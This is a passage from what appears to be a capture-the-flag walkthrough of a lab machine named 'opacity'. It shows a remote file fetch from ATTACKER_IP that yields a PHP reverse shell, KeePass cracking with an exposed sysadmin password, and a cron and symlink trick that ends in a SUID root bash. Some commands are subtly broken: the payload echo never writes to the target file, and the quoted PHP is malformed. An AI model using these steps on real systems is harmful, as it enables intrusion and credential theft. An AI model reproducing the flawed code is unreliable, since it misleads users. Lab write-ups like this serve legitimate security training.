
http://ATTACKER_IP/phpinfo.php#.png
PHP code execution!!! Let’s leverage this into a full RCE. And a shoutout to John Hammond.
RCE

First things first I set up a pwncat listener on port 9999.
Then I grabbed the pentest monkey’s PHP reverse shell. I modified the IP and the PORT to match mine, placed it in the directory where my HTTP server is running (~/Pictures/Chroot/), and renamed it rev.php. Finally I asked the webapp to load this “image” :
1
http://ATTACKER_IP/rev.php#myfile.png
As you can see the webapp downloads the rev.php file from my HTTP server and tries to display it. Since it’s a PHP file, it gets interpreted by the web server, and I get my reverse shell !
Privesc
Manual privesc
I was just poking aroung, looking at common directories, and I found this:
1
2
3
(remote) www-data@opacity:/$ cd /opt
(remote) www-data@opacity:/opt$ ls
dataset.kdbx
This looks like a KeyPass password database ! Let’s download it on our machine.
Unfortunately this type of file is protected by a password (called “master key”). Fortunately, we can crack it using keepass2john and john
All that’s left is to open the KeePass file, input the master key, and steal the protected passwords.

 Inputing the master key and stealing the password
1
sysadmin : Cl0udP4ss40p4city#8700
Sysadmin
1
2
(remote) www-data@opacity:/$ ls /home
sysadmin
Sysadmin is a user on this host.
1
2
3
(remote) www-data@opacity:/opt$ su sysadmin
Password: Cl0udP4ss40p4city#8700
sysadmin@opacity:/opt$
I tried automatic enumeration with LinPEAS but it didn’t find anything. So, I checked in the sysadmin’s home directory and found a backup script:
1
2
3
4
5
6
7
8
sysadmin@opacity:~/scripts$ ls -R .

.:
lib  script.php

./lib:
application.php  bio2rdfapi.php      dataresource.php  fileapi.php  phplib.php  registry.php  xmlapi.php
backup.inc.php   biopax2bio2rdf.php  dataset.php       owlapi.php   rdfapi.php  utils.php
All these files are owned by root. Let’s take a look at the script.php code (here’s a simplified version):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php

//Backup of scripts sysadmin folder
require_once('lib/backup.inc.php');
zipData('/home/sysadmin/scripts', '/var/backups/backup.zip');

//Files scheduled removal
$dir = "/var/www/html/cloud/images";
foreach ( files_of($dir) as $file ) {
    if($file->isDir())
        rmdir($file);
    else:
        unlink($file);
}
?>
Alright, so this script basically does two things
- zip
/home/sysadmin/scriptsin/var/backups/backup.zip - delete all images in
/var/www/html/cloud/images
Remember earlier ? The website’s name was 5 minutes upload. That means that root probably executes (via a cronjob or something) the script.php every 5 minutes.
To escalate privileges we could simply modify the lib/backup.inc.php file, inject some malicious code, wait 5 minutes and ggs.
1
2
3
4
sysadmin@opacity:~/scripts$ echo > lib/backup.inc.php
bash: scripts/lib/backup.inc.php: Permission denied
sysadmin@opacity:~/scripts$ echo > lib/whatever.php
sysadmin@opacity:~/scripts$
But here is the problem. We can’t write to lib/backup.inc.php (cause it’s owned by root). However we can create files in lib/.
So I thought: if we could somehow delete lib/backup.inc.php, we could then create a new one with malicious code, wait 5 minutes, and gain root privileges.
But the question is how do we delete it ?
Gaining root
Theory
While reading the PHP doc for unlink I found this interesting detail:
If the file is a symlink, the symlink will be deleted.
If /var/www/html/cloud/images/ was a symlink to ~/scripts/lib/, then when root tries to delete all files from /var/www/html/cloud/images, unlink would follow the symlink, so root would in fact delete all files in ~/scripts/lib/.
At that point I’d be able to create a malicious ~/scripts/lib/backup.inc.php. After 5 minutes, root would execute ~/scripts/script.php, including our malicious library, and gg.
Practice
Here’s the process I followed step-by-step to set up the symlink and get root to delete their own files. First I need to be www-data (cause it have own on /var/www/html/cloud/).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Step 1: Make sure `sysadmin` can create the symlink here
www-data@opacity:~/opt$ chmod 777 /var/www/html/cloud/

# Step 2: Remove the existing images/ directory.
www-data@opacity:~/opt$ rm -rf /var/www/html/cloud/images

# Step 3: Switch to the sysadmin user to create the symlink.
www-data@opacity:~/opt$ su sysadmin
Password: Cl0udP4ss40p4city#8700

# Step 4: Navigate to the sysadmin's home directory.
sysadmin@opacity:~/opt$ cd /home/sysadmin

# Step 5: Create the symlink we discussed earlier.
sysadmin@opacity:~/home/sysadmin$ ln -sf /home/sysadmin/scripts/lib /var/www/html/cloud/images

# Step 6: Verify the contents of the lib directory.
sysadmin@opacity:~/home/sysadmin$ ls scripts/lib
application.php  bio2rdfapi.php      dataresource.php  fileapi.php  phplib.php  registry.php  whatever.php
backup.inc.php   biopax2bio2rdf.php  dataset.php       owlapi.php   rdfapi.php  utils.php     xmlapi.php

# Step 7: Wait for 5 minutes for the cron job to execute.

# Step 8: Verify that root has deleted their own files.
sysadmin@opacity:~/home/sysadmin$ ls scripts/lib

# files are gone!
And now, all that’s left is to create a malicious ~/scripts/lib/backup.inc.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Step 1: Trick root into setting the SUID bit on /bin/bash.
sysadmin@opacity:~/home/sysadmin$ echo '<?php shell_exec("chmod +s /bin/bash"); ?>'

# Step 2: Verify the current permissions of /bin/bash.
sysadmin@opacity:~/home/sysadmin$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash

# Step 3: Wait for 5 minutes for the cron job to execute.

# Step 4: Check the permissions of /bin/bash again.
sysadmin@opacity:~/home/sysadmin$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash

# The SUID bit has been set by root!
Root
To gain root access we need to execute /bin/bash with the -p option
If the
-poption is supplied at invocation, the effective user id is not reset.
This means we retain our UID, GID, and all related attributes, but the EUID (Effective User ID) and EGID (Effective Group ID) are NOT reset to ours. Since it’s an SUID binary, they are set to the UID/GID of the owner (root).
With this, we can execute commands as root:


